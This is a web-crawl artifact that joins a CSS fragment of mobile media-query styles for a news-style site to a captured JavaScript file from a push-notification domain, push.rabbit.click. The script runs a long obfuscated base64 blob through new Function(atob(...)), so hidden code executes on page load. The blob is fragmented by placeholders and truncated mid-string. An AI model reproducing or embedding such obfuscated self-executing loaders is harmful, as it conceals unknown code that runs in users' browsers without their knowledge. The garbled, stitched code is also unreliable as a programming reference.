	.breadcrumbs {display: none}

	.about, .reklama, .sitemap, main > .rubric, .article, .authorpage, .wrapper-e404, #ya-site-results {
		width: 98%;
		margin: 0 1% 20px 1%;
		padding-top: 10px;
	}

	.sidebar {
		display: none;
	}

	#before-expert {
		display: none;
	}
	
	#yasearch {
		margin-left: 70px;
	}
}


@media (max-width: 670px) {
	#yasearch {
		width: calc(100% - 10px);
		margin: 5px;
	}
}


@media (max-width: 500px) {
	.relevantItems.fourItems .item {
		width: 50%;
	}
}


/**********************************************************************************************************************/
@media (max-width: 480px) {
  
  .about, .reklama, .sitemap, main > .rubric, .article, .authorpage, .wrapper-e404, #ya-site-results {
    width: 100%;
    margin: 0 0 20px 0;
    padding: 10px 10px 0;
  }

  h1, .oneMoreSet span, .popArts span, .lastArts span, .toReadHead {
    font-size: 24px;
    line-height: 110%;
  }
  
  .oneMoreSet div:nth-child(2) a:nth-child(2),
  .rubric .rub-big a:nth-child(2),
  .rubric .rub-mid a:nth-child(2) {
    font-size: 16px;
  }

  div.icon {
    right: 10px;
  }
 
  div.icon a, .paginator > li a {
    text-decoration: none !important;
  }
 
  #menu-top a {
    border-bottom: 0;
  }

  #menu-top a:hover {
    border-bottom: 0;
  }
  
  header nav {
    text-align: left;
  }
  
  header nav a {
    font-size: 16px;
    line-height: 22px;
    padding: 3px 0;
    display: block;
  }

  header nav a:hover, nav a.active {
    border-top: 0;
  }

.logo-footer, .info-footer, .menu-footer, .floes-design, .footer-privacy, .footer-social {width: 94%; margin: 10px 3%; padding-left: 38px;}
.logo-footer img {width: 50%;}

#slider .slider-main-pic div:nth-child(2) {
  margin: 10px 0 10px 0;
  padding: 0 0 10px;
  background: 0;
  border-bottom: 1px dotted #bfbfbf;
}

#slider .slider-main-pic div a:first-child {color: #727477; width: 96%;}
#slider .slider-main-pic div a:nth-child(2) {color: #3f4d60; width: 96%; font-size: 16px;}
#slider .slider-main-pic div a:first-child:hover, #slider .slider-main-pic div a:nth-child(2):hover {color: #d6ad84;}

.text-1 .container, .text-2 .container {
  padding: 20px 0;
}

.text-1 .container h2, .text-2 .container h2 {
  width: 96%;
  margin: 0 2%;
}

.text-1 .container p, .text-2 .container p {
  width: 100%;
  padding: 10px 2% 0 2%;
}

.text-1 .container p:nth-child(3), .text-2 .container p:nth-child(3) {
  padding: 0 2% 10px 2%;
}

.toReadHead {
  margin-right: 2%;
}

.toRead div:first-child a:first-child img {
  width: 100%;
  height: auto;
}

.toRead div a:first-child img {
  margin: 0 10px 60px 0;
}

.rubric .rub-big, .rubric .rub-small, .rubric .rub-mid {
  width: 98%;
  margin: 0 2% 20px 2%;
}

.rubric .rub-mid a:first-child, .rubric .rub-mid a:nth-child(2), .rubric .rub-mid a:nth-child(3) {width: 100%}

 .rubric .rub-mid {
   margin: 10px 0;
   border-bottom: 1px dotted #bfbfbf;
   padding-bottom: 15px;
 }
 
.about .author .avatar {
  width: 80px;
  margin: 0 0 0 2%;
}
 
.about .author .title {
  width: 96%;
  float: left;
  margin: 10px 2%;
}

.about .author a.morelink {float: left; margin: 0 0 0 2%;}

.authorpage .artslist .artslist-bottom  {
  width: 96%;
  margin: 20px 2% 0 2%;
  min-height: 80px;
}

  .paginator {
    width: 100%;
    float: left;
    text-align: center;
    margin: 30px 0;
  }
  
  .paginator li {
    margin: 0;
    display: block;
    margin-top: 15px;
    text-align: center;
  }
  
  .paginator li.page-prev, .paginator li.page-next {
    margin-top: 5px;
  }
  
  .paginator > li.page-prev > a {
    margin-left: 0;
    position: relative;
  }
  
  li.page-next a {
    position: relative;
    margin-top: 5px;
  }
  
  .paginator li.page-next {
    padding-top: 10px;
  }
  
  .paginator > li.page-next > a {
    margin-left: 0;
    margin-top: 5px;
    position: relative;
  }
  
  h1, .article h2, h3, h4, .authorpage .ask-form h2 {
    font-weight: normal;
    line-height: 110%;
  }
  
  h1 {
    font-size: 26px;
  }
  
  h2, .artslist h2, .article h2, .authorpage .ask-form h2 {
    font-size: 24px;
  }
  
  h3 {
    font-size: 22px;
  }
  
  h4 {
    font-size: 19px;
  }
  
  .article p, .authorpage p {
    margin: 0 0 15px;
    font-size: 15px;
    line-height: 20px;
  }
  
  .article li {
    font-size: 15px;
    line-height: 20px;
  }
  
  .article p img, .article li img {
    width: 100%;
    height: auto;
    border: 0;
    margin: 0 0 10px;
  }

}

@media (max-width: 380px) {
	.relevantItems.fourItems .item {
		width: 80%;
	}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks, .rub-relap {display: none;}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}




--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/52dwbevG.js
body_size: 13489
content:
!function(){let c=new Function(atob('[base64]/nm5Lnm4Xnm5jnm57nm5/nmpnnm5Lnmp3nm5Xnmpjnm4rnmpbnm4Tnm4Lnm5TnmpHnm4Lnm4Xnm4Pnm5jnm5Lnm4Xnmpbnmornm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Tnmpnnm5fnmoznmoHnm4nnmoHnmpjnm4rnm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpnnm7znm5Dnm4Xnm5nnm6rnmpbnm5fnm53nm57nm57nm4Pnmpbnm6znmpnnm7znm5Dnm4Xnm5nnm6rnmpbnm4Pnm5Dnm5/nm5Xnm57nm5znmpbnm6znmpnnmpjnmpjnmprnmoHnm4nnmoDnmpjnmpvnmoHnm4nnmoPnmpvnmoHnm4nnmoLnmpvnmoHnm4nnmoXnmpvnmoHnm4nnmoTnmpvnmoHnm4nnmofnmpvnmoHnm4nnmobnmpvnmoHnm4nnmonnmpznm5fnmornm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5bnmpnnm5nnmp3nm5jnmpjnm4rnm4fnm5Dnm4PnmpHnm5vnmoznmpbnmpbnmornm5fnm57nm4Pnmpnnm53nm5Tnm4XnmpHnm5rnmoznmoHnm4nnmoHnmornm5rnmo3nm5nnm6rnmpbnm53nm5Tnm5/nm5bnm4Xnm5nnmpbnm6znmornm5rnmprnmprnmpjnm4rnm53nm5Tnm4XnmpHnm53nmoznm5nnm6rnmpbnm5Lnm5nnm5Dnm4Pnm7Lnm57nm5Xnm5Tnm7Dnm4Xnmpbnm6znmpnnm5rnmpjnm6/nm5jnmornm5vnmprnmoznm6Lnm4Xnm4Pnm5jnm5/nm5bnm6rnmpbnm5fnm4Pnm57nm5znm7Lnm5nnm5Dnm4Pnm7Lnm57nm5Xnm5Tnmpbnm6znmpnnm53nmpjnmornm4znm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpHnm5vnmornm4znm5Lnm57nm5/[base64]/nmornm5Lnm6rnm4Hnm6znmoznmoHnm4nnmoDnmornm4fnm5Dnm4PnmpHnm4Dnmornm5jnm5fnmpnnm5Lnm6rnmpbnm7Lnm4Tnm4Lnm4Xnm57nm5znm7Tnm4fnm5Tnm5/nm4Xnmpbnm6znmpjnm4rnm4Dnmoznm5/nm5Tnm4bnmpHnm7Lnm4Tnm4Lnm4Xnm57nm5znm7Tnm4fnm5Tnm5/nm4Xnmpnnm5bnmpnnmpbvmaLvmbLvmbLvmbXvmbbvmb/[base64]/[base64]/vmaLvmbXvmbnvmb7vmbnvmaTnmpbnmp3nm5TnmpnnmoHnm4nnmoDnm5Lnm5Xnm5fnmpjnmpjnmp3nmpDnmpDnm6rnm6znmp3nmpDnmpDnm6rnm6znmp3nm5/nm4Tnm53nm53nmpjnmornm4znm5jnm5fnmpnnm4Dnmpjnm5Lnm6rnmpbnm5Xnm5jnm4Lnm4Hnm5Dnm4Xnm5Lnm5nnm7Tnm4fnm5Tnm5/nm4Xnmpbnm6znmpnnm4Dnmpjnmornm5Lnm57nm5/nm4Lnm4XnmpHnm4Pnmoznm5bnmpnnmpburbPurbDurIHurbTurbvurZfurIDuraLurZrurYHurZjurZDurbLurZfurIDurajurZPuraDura3urbburYPurIfurYjurZzurYfurbPurZTuranurIXurbvurYDurYvurZ7urIjurIXurbrurZzurb/urYnurbPurZ/urbburaHuraDurIXurZDurbrurYDurbTurIjurZ/urIjurZvurIburZXuraDuraLurZfurbLurb7urbPurbDurbXuravurbrurZ7ura3urbXurYXurZzurZ/urZDurYfurZLurb7urYfurbnurbvura3urYTurZrurIburZ3urYbura7urbburaTnmpbnmp3nm5Tnmpnnmpjnmpjnmornm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm4Lnmpnnm4Xnmp3nm4Tnmpjnm4rnm5jnm5fnmpnnm4Xnm6rnmpbnm53nm5Tnm5/nm5bnm4Xnm5nnmpbnm6znmoznmoznmoznm4Tnm6rnmpbnm53nm5Tnm5/nm5bnm4Xnm5nnmpbnm6znmpjnm4rnm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpHnm4Xnm6rnmpbnm5Tnm4fnm5Tnm4Pnm4jnmpbnm6znmpnnm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpnnm4fnmp3nm4bnmpjnm4rnm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpHnm4fnmoznmoznmoznm4Tnm6rnm4bnm6znmornm4znmp3nm4Tnmpjnmornm4znm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpDnm6rnm6znmornm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm4nnmpnnm4vnmpjnm4rnm5Lnm57nm5/nm4Lnm4XnmpHnm7Dnmoznmpbnmoznmpbnm6rnmpbnm4Pnm5Tnm4Hnm5Tnm5Dnm4Xnmpbnm6znmpnnmpnnmoHnm4nnmoXnmpznm4vnm6rnmpbnm53nm5Tnm5/nm5bnm4Xnm5nnmpbnm6znmpTnmoHnm4nnmoXnmpjnmpTnmoHnm4nnmoXnmpjnmornm5Lnm57nm5/[base64]/nm4Lnm4XnmpHnm7Lnmoznm5Lnm6rnmpbnm5Dnm4Xnm57nm5Pnmpbnm6znmpnnm7Pnmpjnmornm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpHnm6Tnm5jnm5/nm4Xnmonnm7Dnm4Pnm4Pnm5Dnm4jnm6rnmpbnm5fnm4Pnm57nm5znmpbnm6znmpnnm6rnmp/nmp/nmp/nm7Lnm6znm6rnmpbnm5znm5Dnm4Hnmpbnm6znmpnnm7Xnmoznmo/nm7Xnm6rnm5bnmpnnmpbum4Dum4vum4Lum5Hum6Dum4zum4fum4bum6Lum5fnmpbnmp3nm5TnmpnnmoHnm4nnm5Xnmofnm5Tnmpjnmpjnm6znmpnnmoHnm4nnmoHnmpjnmpjnmpjnmornm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm7Tnmpnnmpjnm4rnm4fnm5Dnm4PnmpHnm7fnmoznm5Lnm6rnmpbnm5/nm5Dnm4fnm5jnm5bnm5Dnm4Xnm57nm4Pnmpbnm6znmo7nm5Lnm6rnmpbnm5/nm5Dnm4fnm5jnm5bnm5Dnm4Xnm57nm4Pnmpbnm6znm6rnmpbnm4Tnm4Lnm5Tnm4Pnm73nm5Dnm5/nm5bnm4Tnm5Dnm5bnm5Tnmpbnm6znm43nm43nm5Lnm6rnmpbnm5/nm5Dnm4fnm5jnm5bnm5Dnm4Xnm57nm4Pnmpbnm6znm6rnmpbnm53nm5Dnm5/nm5bnm4Tnm5Dnm5bnm5Tnmpbnm6znm43nm43nm5Lnm6rnmpbnm5/nm5Dnm4fnm5jnm5bnm5Dnm4Xnm57nm4Pnmpbnm6znm6rnmpbnm5Pnm4Pnm57nm4bnm4Lnm5Tnm4Pnm73nm5Dnm5/nm5bnm4Tnm5Dnm5bnm5Tnmpbnm6znm43nm43nm5Lnm6rnmpbnm5/nm5Dnm4fnm5jnm5bnm5Dnm4Xnm57nm4Pnmpbnm6znm6rnmpbnm4Lnm4jnm4Lnm4Xnm5Tnm5znm73nm5Dnm5/[base64]/nmpHnm7fnmornm4znm4fnm5Dnm4PnmpHnm7bnmoznmoHnm4nnmoHnmp3nm7nnmoznmpDnm6rnm6znmp3nm7jnmp3nm7vnmp3nm7rnmoznmoHnm4nnmoLnm5Pnmojnm5Dnm5Lnm5DnmoHnmoHnmp3nm73nmoznmpDnm6rnm6znmp3nm7znmoznmpDnm6rnm6znmp3nm7/nmoznmpbnmpbnmp3nm77nmoznmoHnm4nnmoHnmp3nm6Hnmp3nm6Dnmp3nm6Pnmp3nm6Lnmp3nm6Xnmp3nm6Tnmp3nm6fnmp3nm6bnmp3nm6nnmornm5jnm5fnmpnnm5Lnm6rnmpbnm7Lnm4Tnm4Lnm4Xnm57nm5znm7Tnm4fnm5Tnm5/nm4Xnmpbnm6znmpjnm4rnm6Hnmoznm5/nm5Tnm4bnmpHnm7Lnm4Tnm4Lnm4Xnm57nm5znm7Tnm4fnm5Tnm5/nm4Xnmpnnm5bnmpnnmpbug7zug6zug73ug6bug6Hug7nnmpbnmp3nm5TnmpnnmoHnm4nnmobnmoXnmoDnmpjnmpjnmpjnmornm6Dnmoznm5/nm5Tnm4bnmpHnm7Lnm4Tnm4Lnm4Xnm57nm5znm7Tnm4fnm5Tnm5/nm4Xnmpnnm5bnmpnnmpbvspHvsoHvso3vsozvspfvspDvsovvsozvspTnmpbnmp3nm5TnmpnnmoHnm4nnmoDnmoLnmoPnm5Tnmpjnmpjnmpjnmornm6Pnmoznm5/nm5Tnm4bnmpHnm7Lnm4Tnm4Lnm4Xnm57nm5znm7Tnm4fnm5Tnm5/nm4Xnmpnnm5bnmpnnmpbvqozvqpzvqo3vqovvqpzvqo3vqp3vqozvqpfvqpzvqpvnmpbnmp3nm5TnmpnnmoHnm4nnmoDnmoDnmoLnmoDnmpjnmpjnmpjnmornm6Lnmoznm5/nm5Tnm4bnmpHnm7Lnm4Tnm4Lnm4Xnm57nm5znm7Tnm4fnm5Tnm5/nm4Xnmpnnm5bnmpnnmpbvgILvgJLvgJHvgJfvgILvgJXvgJXnmpbnmp3nm5TnmpnnmoHnm4nnmoDnmofnm5Pnm5fnmpjnmpjnmpjnmornm6Xnmoznm5/nm5Tnm4bnmpHnm7Lnm4Tnm4Lnm4Xnm57nm5znm7Tnm4fnm5Tnm5/nm4Xnmpnnm5bnmpnnmpbvqpPvqoPvqoXvqojvqpLvqoDvqobvqpPvqoTvqoTnmpbnmp3nm5TnmpnnmoHnm4nnmoDnmoDnmoLnmoHnmpjnmpjnmpjnmornm6Tnmoznm5/nm5Tnm4bnmpHnm7Lnm4Tnm4Lnm4Xnm57nm5znm7Tnm4fnm5Tnm5/nm4Xnmpnnm5bnmpnnmpbvp4Dvp5Dvp5bvp5fvp5Tvp5Pvp4fvp57vp4bnmpbnmp3nm5TnmpnnmoHnm4nnm5Tnmobnm5Xnmpjnmpjnmpjnmornm6fnmoznm5/nm5Tnm4bnmpHnm7Lnm4Tnm4Lnm4Xnm57nm5znm7Tnm4fnm5Tnm5/nm4Xnmpnnm5bnmpnnmpbgppLgpoLgpoHgpobgppTgpoXgppLgpongpo7gpongppTnmpbnmp3nm5TnmpnnmoHnm4nnmoDnm5TnmoPnm5fnmpjnmpjnmpjnmornm6bnmoznm5/nm5Tnm4bnmpHnm7Lnm4Tnm4Lnm4Xnm57nm5znm7Tnm4fnm5Tnm5/nm4Xnmpnnm5bnmpnnmpbvqYnvqZnvqZXvqZTvqY/vqYjvqY7vqYvvqYvvqZTvqYnvqY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/vqYjvqY7vqYvvqYvvqZTvqYnvqY/nmpbnmp3nm5TnmpnnmoHnm4nnmoDnmoHnm5fnmofnmpjnmpjnmp3nmpDnmpDnm6rnm6znmp3nmpDnmpDnm6rnm6znmp3nm5/[base64]/nm4Xnmpbnm6znmpnnm5bnmpnnmpbvmp/vmojvmonvmonvmpLvmpPnmpbnmp3nm5TnmpnnmoHnm4nnmoDnm5XnmoLnmoXnmpjnmpjnmpjnmornm6jnm6rnm5bnmpnnmpbul5Hul4ful5bul6Pul5bul5bnmpbnmp3nm5TnmpnnmoHnm4nnm5Dnmofnm5Xnmpjnmpjnmprnm5bnmpnnmpbul5Tul4/[base64]/ul4Tul5Pul5Lul4Pnmpbnmp3nm5TnmpnnmoHnm4nnm5Dnmofnmojnmpjnmpjnm6znmpnnmpbnm4Xnm4jnm4Hnm5Tnmpbnmp3nm5bnmpnnmpbvmp/vmojvmonvmonvmpLvmpPnmpbnmp3nm5TnmpnnmoHnm4nnmoDnm5XnmoLnmoXnmpjnmpjnmpjnmornm6vnmoznm5Xnm6rnmpbnm5Lnm4Pnm5Tnm5Dnm4Xnm5Tnm7Tnm53nm5Tnm5znm5Tnm5/nm4Xnmpbnm6znmpnnm5bnmpnnmpbvmp/vmojvmonvmonvmpLvmpPnmpbnmp3nm5TnmpnnmoHnm4nnmoDnm5XnmoLnmoXnmpjnmpjnmpjnmornm6vnm6rnm5bnmpnnmpbul5Hul4ful5bul6Pul5bul5bnmpbnmp3nm5TnmpnnmoHnm4nnm5Dnmofnm5Xnmpjnmpjnmprnm5bnmpnnmpbul5Tul4/[base64]/ul4Tul5Pul5Lul4Pnmpbnmp3nm5TnmpnnmoHnm4nnm5Dnmofnmojnmpjnmpjnm6znmpnnmpbnm4Xnm4jnm4Hnm5Tnmpbnmp3nm5bnmpnnmpbvmp/vmojvmonvmonvmpLvmpPnmpbnmp3nm5TnmpnnmoHnm4nnmoDnm5XnmoLnmoXnmpjnmpjnmpjnmornm5DnmoTnmpnnmpjnmornm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5DnmoTnmpnnmpjnm4rnm5jnm5fnmpnnm5LnmpDnmoznmoznm4Xnm57nm4Hnmpjnm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpDnm6rnm6znmornm5jnm5fnmpnnmpDnm5/[base64]/nm4Xnmpbnm6znmpnnm6bnmpjnmornm4znm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpDnm6rnm6znmornm4znm5jnm5fnmpnnmpDnmpnnm5bnmpnnmpbgrozgrqngrq/grrTgrpHgrr3grrLgrr3grrvgrrngrq7nmpbnmp3nm5TnmpnnmoHnm4nnmoPnmoHnmoDnmoLnmpjnmpjnm5jnm5/nmpHnm5Lnmpjnmpjnm4rnm5jnm5fnmpnnm6bnmpjnm4rnm5Lnm6rnmpbnm5Xnm5jnm4Lnm4Hnm5Dnm4Xnm5Lnm5nnm7Tnm4fnm5Tnm5/nm4Xnmpbnm6znmpnnm6bnmpjnmornm4znm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpDnm6rnm6znmornm4znm5jnm5fnmpnnmpDnm7/nm57nm4Xnm5jnm5fnm5jnm5Lnm5Dnm4Xnm5jnm57nm5/nm43nm43nm7/nm57nm4Xnm5jnm5fnm5jnm5Lnm5Dnm4Xnm5jnm57nm5/nm6rnm5bnmpnnmpbviZvviY7viZnviYbviYLviZjviZjviYLviYTviYXnmpbnmp3nm5TnmpnnmoHnm4nnmoDnmonnm5Tnmofnmpjnmpjnm6znmoznmoznmoznm4Tnm5/nm5Xnm5Tnm5fnm5jnm5/nm5Tnm5Xnmpjnm4rnm5jnm5fnmpnnm6bnmpjnm4rnm5Lnm6rnmpbnm5Xnm5jnm4Lnm4Hnm5Dnm4Xnm5Lnm5nnm7Tnm4fnm5Tnm5/nm4Xnmpbnm6znmpnnm6bnmpjnmornm4Pnm5Tnm4Xnm4Tnm4Pnm5/[base64]/nmpbnm6znmoznmpbnm53nm5Tnm5fnm4Xnmpbnmornm5Pnm4bnmpnnmpjnmornm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnmofnmpnnm5Dnmobnmpjnm4rnm4Xnm4Pnm4jnm4rnm5jnm5fnmpnnm5Dnmobnmpjnm5Dnmobnm6rnmpbnm4Pnm5Tnm5znm57nm4fnm5Tnmpbnm6znmpnnmpjnmornm4znm5Lnm5Dnm4Xnm5Lnm5nnmpnnm5Dnmonnmpjnm4rnm5Lnm57nm5/nm4Lnm57nm53nm5Tnm6rnmpbnm53nm57nm5bnmpbnm6znmpnnm5Dnmonnmpjnmornm4znm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnmojnmpnnmpjnm4rnm4fnm5Dnm4PnmpHnm5Dnm5Dnmoznm7jnm6rnmpbnm5Lnm5nnm5jnm53nm5Xnm4Pnm5Tnm5/nmpbnm6znmornm4bnm5nnm5jnm53nm5Tnmpnnm5Dnm5Dnm6rnmoHnm4nnmoHnm6znmpjnm4rnm7jnm6rnmpbnm4Pnm5Tnm5znm57nm4fnm5Tnm7Lnm5nnm5jnm53nm5Xnmpbnm6znmpnnm5Dnm5Dnm6rnmoHnm4nnmoHnm6znmpjnmornm4znm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnm5Pnmpnnmpjnm4rnm4fnm5Dnm4PnmpHnm5Dnm5Lnmoznm7znm5Dnm4Xnm5nnm6rnmpbnm4Pnm57nm4Tnm5/nm5Xnmpbnm6znmpnnm7znm5Dnm4Xnm5nnm6rnmpbnm4Pnm5Dnm5/nm5Xnm57nm5znmpbnm6znmpnnmpjnmpvnmoHnm4nnmoPnmoHnm5Pnm5Xnm5TnmobnmoLnmofnmoXnmoHnmoHnmoHnmpjnm6rnmpbnm4Xnm57nm6Lnm4Xnm4Pnm5jnm5/nm5bnmpbnm6znmpnnmoHnm4nnmoPnmoXnmpjnmornm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpHnm5Dnm5Lnm6rnm5bnmpnnmpbguaTgubPguabgubrgubfgubXgubPnmpbnmp3nm5TnmpnnmoHnm4nnmoPnmoXnm5Xnmojnmpjnmpjnm6znmpnnmp7nm6/nm63nm5Xnmprnmpnnm63nm7Xnmp/nmpjnmp7nmp3nmpbnmpXnmoDnmpbnmpjnmornm4znm4fnm5Dnm4PnmpHnm5Dnm5XnmoznmpDnm6rnm6znmornm5Dnm4Lnm4jnm5/nm5LnmpHnm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnm5Tnmpnnm7/nmpjnm4rnm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpHnm5/nm5Tnm4bnmpHnm6Hnm4Pnm57nm5znm5jnm4Lnm5Tnmpnnmpnnm5Dnm5bnmp3nm5Dnm5nnmpjnmoznmo/nm4rnm4Xnm4Pnm4jnm4rnm4fnm5Dnm4PnmpHnm5Dnm5jnmoznm5/nm5Tnm4bnmpHnm6nnm7znm73nm7nnm4Xnm4Xnm4Hnm6Pnm5Tnm4Dnm4Tnm5Tnm4Lnm4Xnmpnnmpjnmornm5Dnm5jnm6rnmpbnm57nm4Hnm5Tnm5/nmpbnm6znmpnnmpbnm7bnm7Tnm6Xnmpbnmp3nm7/nmp3nmpDnmpDnm6rnm6znmpjnmornm5Dnm5jnm6rnmpbnm4Lnm5Tnm5/nm5Xnmpbnm6znmpnnmpjnmornm5Dnm5jnm6rnm5bnmpnnmpbgvKTgvKXgvLngvK7gvKrgvK/gvLLgvLjgvL/gvKrgvL/gvK7gvKjgvKPgvKrgvKXgvKzgvK7nmpbnmp3nm5TnmpnnmoHnm4nnmoPnmoLnmonnmofnmpjnmpjnm6znmoznm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpnnmpjnm4rnm5jnm5fnmpnnm5Dnm5jnm6rnmpbnm4Pnm5Tnm5Dnm5Xnm4jnm6Lnm4Xnm5Dnm4Xnm5Tnmpbnm6znmpDnmoznmoznmoHnm4nnmoXnmpjnm4Pnm5Tnm4Xnm4Tnm4Pnm5/[base64]/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnm5rnmpnnmpjnm4rnm5jnm5fnmpnnm7/nm57nm4Xnm5jnm5fnm5jnm5Lnm5Dnm4Xnm5jnm57nm5/nmpfnmpfnm7/nm57nm4Xnm5jnm5fnm5jnm5Lnm5Dnm4Xnm5jnm57nm5/nm6rnm5bnmpnnmpbviZvviY7viZnviYbviYLviZjviZjviYLviYTviYXnmpbnmp3nm5TnmpnnmoHnm4nnmoDnmonnm5Tnmofnmpjnmpjnm6znmpjnm4rnm5jnm5fnmpnnm7/nm57nm4Xnm5jnm5fnm5jnm5Lnm5Dnm4Xnm5jnm57nm5/nm6rnm5bnmpnnmpbviZvviY7viZnviYbviYLviZjviZjviYLviYTviYXnmpbnmp3nm5TnmpnnmoHnm4nnmoDnmonnm5Tnmofnmpjnmpjnm6znmoznmoznmoznm5bnmpnnmpbvt5/vt57vt53vt5rvt47vt5fvt4/nmpbnmp3nm5TnmpnnmoHnm4nnmoDnmoPnmobnmofnmpjnmpjnmpjnm4rnm5jnm5fnmpnnm73nmpjnm4rnm5Dnm6fnmpnnmpjnmornm4znm5jnm5fnmpnnm6Hnmpjnm4rnm5Lnm6rnmpbnm5Xnm5jnm4Lnm4Hnm5Dnm4Xnm5Lnm5nnm7Tnm4fnm5Tnm5/nm4Xnmpbnm6znmpnnm6Hnmpjnmornm4znm4znm5Tnm53nm4Lnm5TnmpHnm5jnm5fnmpnnm6Dnmpjnm4rnm5Lnm6rnmpbnm5Xnm5jnm4Lnm4Hnm5Dnm4Xnm5Lnm5nnm7Tnm4fnm5Tnm5/nm4Xnmpbnm6znmpnnm6Dnmpjnmornm4znm4znm7/nm57nm4Xnm5jnm5fnm5jnm5Lnm5Dnm4Xnm5jnm57nm5/nm6rnm5bnmpnnmpbujoDujpfujoPujofujpfujoHujobujqLujpfujoDujp/ujpvujoHujoHujpvujp3ujpznmpbnmp3nm5TnmpnnmoHnm4nnmonnmoLnm5Xnmpjnmpjnm6znmpnnmpjnm6rnmpbnm4Xnm5nnm5Tnm5/nmpbnm6znmpnnm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpnnm5Dnm53nmpjnm4rnm5Dnmofnmpnnm7jnmpjnmornm7jnmoznm4Tnm5/nm5Xnm5Tnm5fnm5jnm5/nm5Tnm5Xnmornm5jnm5fnmpnnm5Dnm53nmoznmoznm5bnmpnnmpbvkaXvkbDvkaPvkazvkbbvkafvkabnmpbnmp3nm5TnmpnnmoHnm4nnmoDnm5Dnm5Lnm5Xnmpjnmpjnmpjnm4rnm5/[base64]/nmpbnm6znmpnnm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpnnm5Dnm5znmpjnm4rnm5Dnm4Dnmpnnm5Dnm5znmpjnmornm4znmpjnmornm4Xnm4Pnm4jnm4rnm5/[base64]/nm4Lnmpbnm6znmpnnmpjnm6rnmpbnm4Xnm5nnm5Tnm5/nmpbnm6znmpnnm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpnnm5Dnm5/nmpjnm4rnm5jnm5fnmpnnm5Dnm5/nm6rnmoHnm4nnmoHnm6znmpjnm4rnm5Dnm4Dnmpnnm5Dnm5/nm6rnmoHnm4nnmoHnm6znmpjnmornm4znm4znmpjnmornm4znm5Lnm5Dnm4Xnm5Lnm5nnmpnnm5Dnm57nmpjnm4rnm4znm4znm5Tnm53nm4Lnm5Tnm4rnm4fnm5Dnm4PnmpHnm5Dnm4Hnmoznm5Dnm53nmoznmoznmoznm5bnmpnnmpbvt5/vt57vt53vt5rvt47vt5fvt4/nmpbnmp3nm5TnmpnnmoHnm4nnmoDnmoPnmobnmofnmpjnmpjnmornm5Dnm4bnmpnnm5Dnm4Hnmpjnmornm4znm4znmpjnmornm5Pnm53nmpnnmpjnmornm4znm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpHnm5Dnm4Dnmpnnm5Dnm4Pnmpjnm4rnm5jnm5fnmpnnm77nmo/nmoHnm4nnmoHnmpjnm4rnm4Pnm5Tnm4Xnm4Tnm4Pnm5/nmpDnm6rnm6znmornm4znm77nmoznmoHnm4nnmoDnmornm5Lnm57nm5/nm4Lnm4XnmpHnm5Dnm4Lnmoznm4rnmpbnm4Tnm4Lnm5Tnm4Pnm6fnm5jnm4Lnm5jnm5Pnm53nm5Tnm77nm5/nm53nm4jnmpbnmovnmpDnmpDnm6rnm6znm4znmornm5Dnm4Lnm6rnm5bnmpnnmpbunZ7unY/unY/[base64]/nmpbnm6znmpnnmpjnm6rnmpbnm4Xnm5nnm5Tnm5/nmpbnm6znmpnnm5fnm4Tnm5/nm5Lnm4Xnm5jnm57nm5/nmpnnm5Dnm4Xnmpjnm4rnm5jnm5fnmpnnmpDnm5Dnm4Xnm43nm43nmpDnm5Dnm4Xnm6rnmpbnm57nm4Hnm4Xnm5jnm57nm5/nm4Lnmpbnm6znm43nm43nmpDnm5Dnm4Xnm6rnmpbnm57nm4Hnm4Xnm5jnm57nm5/nm4Lnmpbnm6znm6rnm5bnmpnnmpbunZ7unY/unY/unZPunZbunZzunZ7unYvunZbunZDunZHunazunZrunY3unYnunZrunY3unbTunZrunYbnmpbnmp3nm5TnmpnnmoHnm4nnm5Pnm5fnmoPnmpjnmpjnm6znm43nm43nm4Lnmpnnm5/nm5Tnm4bnmpHnm6Tnm5jnm5/nm4Xnmonnm7Dnm4Pnm4Pnm5Dnm4jnmpnnm5Dnm4Xnm6rnmpbnm57nm4Hnm4Xnm5jnm57nm5/nm4Lnmpbnm6znm6rnm5bnmpnnmpbunZ7unY/unY/unZPunZbunZzunZ7unYvunZbunZDu